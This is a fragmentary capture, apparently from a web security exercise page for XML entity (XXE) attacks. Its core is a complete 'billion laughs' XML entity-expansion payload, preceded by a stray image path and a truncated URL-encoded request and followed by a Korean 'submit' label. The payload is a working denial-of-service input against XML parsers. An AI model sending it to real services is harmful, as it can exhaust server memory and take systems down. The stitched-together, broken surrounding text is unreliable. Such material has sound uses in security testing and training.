 10,64,232,174//XXE/inde
26aaa3%3B">%0D%0A%5D>%0D%0A<result>%26aaa4%3B<%2Fresult>
<?xml version="1.0"?>
<!DOCTYPE aaa[
<!ELEMENT result (#PCDATA)>
<!ENTITY aaa "aaa">
<!ENTITY aaa1 "&aaa;&aaa;&aaa;&aaa;&aaa;&aaa;&aaa;&aaa;&aaa;&aaa;">
<!ENTITY aaa2 "&aaa1;&aaa1;&aaa1;&aaa1;&aaa1;&aaa1;&aaa1;&aaa1;&aaa1;&aaa1;">
<!ENTITY aaa3 "&aaa2;&aaa2;&aaa2;&aaa2;&aaa2;&aaa2;&aaa2;&aaa2;&aaa2;&aaa2;">
<!ENTITY aaa4 "&aaa3;&aaa3;&aaa3;&aaa3;&aaa3;&aaa3;&aaa3;&aaa3;&aaa3;&aaa3;">
]>
<result>&aaa4;</result>
제출